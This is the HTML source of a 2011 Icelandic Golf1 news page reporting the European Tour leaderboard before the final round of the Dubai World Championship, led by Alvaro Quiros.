

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/evroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn/
body_size: 11473
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Evróputúrinn: Alvaro Quiros efstur í Dubai fyrir lokahringinn</title>
	<meta name="description" content="  Evróputúrinn: Alvaro Quiros efstur í Dubai fyrir lokahringinn | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/evroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/evroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Evróputúrinn: Alvaro Quiros efstur í Dubai fyrir lokahringinn Straumur athugasemda" href="https://www.golf1.is/evroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fevroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fevroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/10195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/evroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn/" />
<link rel='shortlink' href='https://www.golf1.is/?p=10195' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Evróputúrinn: Alvaro Quiros efstur í Dubai fyrir lokahringinn' />
<meta property='og:url' content='https://www.golf1.is/evroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn/' />
<meta property='og:description' content='Spánverjinn Alvaro Quiros leiðir fyrir lokahringinn á Dubai World Championships, sem spilaður verður á morgun. Quiros er með 2 högga forystu á Skotann Paul Lawrie, sem er í 2. sæti. Quiros er búinn að spila á samtals -14 undir pari, samtals 202 höggum (68 64 70).  Paul Lawrie er á samtals -12 undir pari, 204 höggum (65 73 66). Í 3. sæti er Louis Oosthuizen 1 höggi á eftir Lawrie, samtals -11 undir pari þ.e. samtals 205 höggum (72 67 66) og í 4. sæti er nr. 1 í heiminum, Luke Donald, sem virðist búinn að tryggja sér efsta sætið á peningalistum beggja vegna Atlantsála á samtals -10 undir pari, samtals 204 höggum (72 68 66). Fimmta sætinu deila Írinn Shane Lowry, Ítalinn Francesco Molinari og Svíinn Peter Hanson allir á -9 undir pari. Höggi á eftir þeim í 8. sæti eru síðan: Martin Kaymer, sem   &lt;a href=&quot;https://www.golf1.is/evroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="is_IS"/>
      <meta property="og:site_name" content="Golf1"/>
      <meta property="og:title" content="Evróputúrinn: Alvaro Quiros efstur í Dubai fyrir lokahringinn"/>
      <meta property="og:url" content="https://www.golf1.is/evroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Spánverjinn Alvaro Quiros leiðir fyrir lokahringinn á Dubai World Championships, sem spilaður verður á morgun. Quiros er með 2 högga forystu á Skotann Paul Lawrie, sem er í 2. sæti. Quiros er búinn að spila á samtals -14 undir pari, samtals 202 höggum (68 64 70).  Paul Lawrie er á samtals -12 undir"/>
      <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II.jpg"/>
      <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II.jpg"/>
      <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II.jpg"/>
      <meta property="article:published_time" content="2011-12-10T22:30:35+00:00"/>
      <meta property="article:modified_time" content="2011-12-10T22:30:31+00:00" />
      <meta property="og:updated_time" content="2011-12-10T22:30:31+00:00" />
      <meta property="article:section" content="Fréttir"/>
      <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Evróputúrinn: Alvaro Quiros efstur í Dubai fyrir lokahringinn"/>
      <meta itemprop="headline" content="Evróputúrinn: Alvaro Quiros efstur í Dubai fyrir lokahringinn"/>
      <meta itemprop="description" content="Spánverjinn Alvaro Quiros leiðir fyrir lokahringinn á Dubai World Championships, sem spilaður verður á morgun. Quiros er með 2 högga forystu á Skotann Paul Lawrie, sem er í 2. sæti. Quiros er búinn að spila á samtals -14 undir pari, samtals 202 höggum (68 64 70).  Paul Lawrie er á samtals -12 undir"/>
      <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II.jpg"/>
      <meta itemprop="datePublished" content="2011-12-10"/>
      <meta itemprop="dateModified" content="2011-12-10T22:30:31+00:00" />
      <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
      <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Evróputúrinn: Alvaro Quiros efstur í Dubai fyrir lokahringinn"/>
      <meta name="twitter:url" content="https://www.golf1.is/evroputurinn-alvaro-quiros-efstur-i-dubai-fyrir-lokahringinn/"/>
      <meta name="twitter:description" content="Spánverjinn Alvaro Quiros leiðir fyrir lokahringinn á Dubai World Championships, sem spilaður verður á morgun. Quiros er með 2 högga forystu á Skotann Paul Lawrie, sem er í 2. sæti. Quiros er búinn að spila á samtals -14 undir pari, samtals 202 höggum (68 64 70).  Paul Lawrie er á samtals -12 undir"/>
      <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
     	
</head>

<body class="wp-singular post-template-default single single-post postid-10195 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="354" src="https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II-630x354.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II-630x354.jpg 630w, https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II-300x168.jpg 300w, https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II-129x73.jpg 129w, https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II-98x56.jpg 98w, https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II-160x90.jpg 160w, https://www.golf1.is/wp-content/uploads/2012/12/Alvaro-Quiros-II.jpg 654w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 10. 2011 | 22:30</span>
					<h1>Evróputúrinn: Alvaro Quiros efstur í Dubai fyrir lokahringinn</h1>
					
					<p>Spánverjinn Alvaro Quiros leiðir fyrir lokahringinn á Dubai World Championships, sem spilaður verður á morgun. Quiros er með 2 högga forystu á Skotann Paul Lawrie, sem er í 2. sæti. Quiros er búinn að spila á samtals -14 undir pari, samtals 202 höggum (68 64 70).  Paul Lawrie er á samtals -12 undir pari, 204 höggum (65 73 66).</p>
<p>Í 3. sæti er Louis Oosthuizen 1 höggi á eftir Lawrie, samtals -11 undir pari þ.e. samtals 205 höggum (72 67 66) og í 4. sæti er nr. 1 í heiminum, Luke Donald, sem virðist búinn að tryggja sér efsta sætið á peningalistum beggja vegna Atlantsála á samtals -10 undir pari, samtals 204 höggum (72 68 66).</p>
<p>Fimmta sætinu deila Írinn Shane Lowry, Ítalinn Francesco Molinari og Svíinn Peter Hanson allir á -9 undir pari. Höggi á eftir þeim í 8. sæti eru síðan: Martin Kaymer, sem átti lægsta skor dagsins, 64 högg, s.s. greint var frá hér fyrr í dag á Golf 1, Rory McIlroy, Robert Rock, Sergio Garcia og Charl Schwartzel og Paul Casey, allir á samtals -8 undir pari, hver þ.e. 208 höggum samtals hver.</p>
<p>Til þess að sjá stöðuna fyrir lokahringinn í Dubai smellið <strong><a href="http://www.europeantour.com/europeantour/season=2011/tournamentid=2011091/leaderboard/index.html?showLeaderboard=Y">HÉR: </a></strong></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
